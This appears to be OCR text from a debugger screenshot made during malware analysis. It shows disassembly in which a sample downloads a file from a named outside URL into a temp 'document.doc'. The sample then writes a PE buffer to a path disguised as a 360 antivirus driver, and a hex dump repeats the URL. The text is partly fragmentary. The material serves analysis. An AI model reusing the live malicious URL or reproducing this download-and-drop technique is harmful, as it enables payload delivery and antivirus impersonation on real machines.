 02F20682 6A 00 push 0
02F20684 6A 00 push 0
02F20686 51 push ecx ecx:"C:\\Users\\malware\\AppData\\Local\\Temp\\docume
02F20687 50 push eax eax:"http://worldoption.xyz/jack/6Tuni6MNu5EMiSHjVywG
02F20688 6A 00 push 0
02F2068A FF57 64 call dword ptr ds:[edi+64]
02F2068D 8D9F B0030000 lea ebx,dword ptr ds:[edi+3B0] ebx:"C:\\windows\\system32\\drivers\\360AvFlt.sys"
02F20693 8DB5 46130000 lea esi,dword ptr ss:[ebp+1346]
02F20699 56 push esi esi:"MZ?"
02F2069A 53 push ebx ebx:"C:\\windows\\system32\\drivers\\360AvFlt.sys"
02F2069B FF57 38 call dword ptr ds:[edi+38]
ecx=04F502B0 "C:\\Users\\malware\\AppData\\Local\\Temp\\document.doc"
02F20686
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体 反汇编
地址 十六进制 ASCII
02F218F8 68 74 74 70 3A 2F 2F 77 6F 72 6C 64 6F 70 74 69 http://worldopti
02F21908 6F 6E 2E 78 79 7A 2F 6A 61 63 6B 2F 36 54 75 6E on.xyz/jack/6Tun
02F21918 69 36 4D 4E 75 35 45 4D 69 53 48 6A 56 79 77 47 i6MNu5EMiSHjVywG
02F21928 78 4B 73 41 31 4B 6E 52 69 38 53 65 2E 64 6F 63 xKsA1KnRi8Se.doc